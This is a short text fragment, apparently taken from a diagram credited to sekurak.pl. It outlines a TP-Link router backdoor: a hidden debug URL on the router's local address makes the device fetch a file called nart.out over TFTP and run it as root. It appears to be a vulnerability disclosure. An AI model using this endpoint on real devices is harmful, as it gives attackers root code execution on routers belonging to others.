 TP-Link – backdoor
1
http://192.168.0.1/userRpmNatDebugRpm26525557/start_art.html
2
tftp read:
nart.out
TFTP SRV
nart.out
nart.out
3
Exec nart.out
as root
4
© sekurak.pl